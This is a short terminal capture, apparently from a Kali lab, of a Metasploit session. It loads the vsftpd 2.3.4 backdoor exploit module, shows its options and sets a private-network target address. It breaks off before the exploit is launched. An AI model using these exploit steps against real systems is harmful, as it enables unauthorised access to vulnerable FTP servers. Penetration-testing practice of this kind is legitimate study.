 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:
RHOSTS yes The target host(s), see https://docs.metasplo
sing-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
KALI